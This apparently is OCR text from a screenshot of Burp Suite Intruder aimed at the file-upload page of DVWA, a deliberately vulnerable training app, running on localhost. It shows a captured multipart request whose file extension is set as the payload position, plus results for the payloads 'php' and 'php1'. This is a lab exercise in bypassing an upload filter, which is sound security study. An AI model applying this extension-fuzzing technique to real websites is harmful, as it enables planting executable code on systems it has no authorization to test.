 Configure the positions where payloads will be inserted into the base request. The attack type determine
Attack type: Sniper
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/2010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------426
8 Content-Length: 36624
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/DVWA/vulnerabilities/upload/
12 Cookie: PHPSESSID=oe5ddlug7lvpsj3eapinl6lf8h; security=high
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------42606153330476664643173968203
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 100000
23 -----------------------------42606153330476664643173968203
24 Content-Disposition: form-data; name="uploaded"; filename="2.§png§"
25 Content-Type: image/png
26
27 PNG
28
29 IHDRXX
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Leng
1 php 200 4333
2 php1 200 4333